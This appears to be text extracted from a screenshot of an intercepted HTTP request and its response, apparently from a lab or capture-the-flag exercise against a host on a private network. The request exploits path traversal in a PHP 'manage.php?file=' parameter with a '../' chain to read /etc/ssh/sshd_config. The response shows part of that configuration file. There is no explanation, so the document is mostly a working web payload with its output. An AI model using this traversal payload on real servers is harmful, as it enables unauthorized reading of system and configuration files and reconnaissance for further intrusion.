 1 GET /manage.php?file=../../../../../../../etc/ssh/sshd_config HTTP/1.1
2 Host: 192.168.145.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=s5mlbq3dqhc3c3mrh045teb255
9 Connection: close
10
11
95
96 # Expect .ssh/authorized_keys2 to be disregarded by default in future.
97 #AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2
98
99 #AuthorizedPrincipalsFile none
100
101 #AuthorizedKeysCommand none
102 #AuthorizedKeysCommandUser nobody
103
104 # For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
105 #HostbasedAuthentication no
106 # Change to yes if you don't trust ~/.ssh/known_hosts for
107 # HostbasedAuthentication
108 #IgnoreUserKnownHosts no
109 # Don't read the user's ~/.rhosts and ~/.shosts files
110 #IgnoreRhosts yes
111
112 # To disable tunneled clear text passwords, change to no here!
113 #PasswordAuthentication yes
114 #PermitEmptyPasswords no
115
116 # Change to yes to enable challenge-response passwords (beware issues with
117 # some PAM modules and threads)
118 ChallengeResponseAuthentication no
119
120 # Kerberos options
121 #KerberosAuthentication no
122 #KerberosOrLocalPasswd yes
123 #KerberosTicketCleanup yes
124 #KerberosGetAFSToken no
125
126 # GSSAPI options
127 #GSSAPIAuthentication no
128 #GSSAPICleanupCredentials yes
129 #GSSAPIStrictAcceptorCheck yes
130 #GSSAPIKeyExchange no